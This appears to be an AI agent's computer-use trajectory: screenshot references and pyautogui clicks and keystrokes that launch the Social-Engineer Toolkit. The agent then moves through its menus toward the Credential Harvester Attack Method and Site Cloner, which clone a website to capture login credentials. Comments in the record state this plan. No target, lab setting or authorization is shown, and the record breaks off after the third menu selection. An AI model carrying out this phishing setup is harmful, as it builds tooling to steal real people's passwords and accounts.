
# - Launch setoolkit in a terminal from the dock and accept its terms
pyautogui.moveTo(298, 121); pyautogui.dragTo(964, 619)

pyautogui.moveTo(1085, 636); pyautogui.dragTo(207, 76)

pyautogui.moveTo(208, 76); pyautogui.dragTo(295, 109)

pyautogui.click(17, 256)

pyautogui.write('setoolk')
pyautogui.write('it')
pyautogui.press('Return')
pyautogui.moveTo(398, 49); pyautogui.dragTo(550, 79)
pyautogui.write('y')
pyautogui.press('Return')

# - Choose Social-Engineering Attacks, Website Attack Vectors, Credential Harvester Attack Method, then Site Cloner
pyautogui.moveTo(324, 290); pyautogui.dragTo(591, 290)
pyautogui.click(592, 330)
pyautogui.write('1')
pyautogui.press('Return')

pyautogui.moveTo(326, 243); pyautogui.dragTo(527, 235)

pyautogui.write('2')
pyautogui.press('Return')

pyautogui.moveTo(327, 293); pyautogui.dragTo(587, 296)
pyautogui.write('3')

pyautogui.press('Return')
